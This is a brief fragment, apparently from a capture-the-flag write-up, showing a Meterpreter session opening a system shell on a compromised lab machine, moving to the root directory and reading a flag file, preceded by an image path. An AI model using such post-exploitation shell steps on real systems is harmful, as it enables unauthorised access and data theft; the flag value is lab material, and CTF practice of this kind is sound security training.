 meterpreter > shell
Process 2582 created.
Channel 0 created.
cd ../../../
cat flag.txt
b1ng0w@5h1sn@m0